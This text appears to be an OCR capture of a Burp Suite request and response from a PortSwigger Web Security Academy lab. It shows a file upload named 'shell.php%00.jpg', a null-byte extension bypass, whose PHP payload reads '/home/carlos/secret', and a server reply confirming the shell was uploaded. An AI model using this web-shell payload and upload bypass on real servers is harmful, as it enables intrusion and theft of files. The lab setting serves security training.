 Request
Pretty Raw Hex
\n
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer:
https://0a7c00810356805b82ff6b37007900bb.web-secur
ity-academy.net/my-account?id=wiener
19 Accept-Encoding: gzip, deflate
20 Accept-Language: en-US,en;q=0.9
21
22 ------WebKitFormBoundaryGUISniF5jnjPWHQf
23 Content-Disposition: form-data; name="avatar";
filename="shell.php%00.jpg"
24 Content-Type: application/x-php
25
26 <?php echo
file_get_contents('/home/carlos/secret'); ?>
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Date: Fri, 15 Sep 2023 17:55:30 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Type: text/html; charset=UTF-8
6 X-Frame-Options: SAMEORIGIN
7 Content-Length: 130
8
9 The file avatars/shell.php has been uploaded.<p>
<a href="/my-account" title="Return to previous
page">
« Back to My Account
</a>
</p>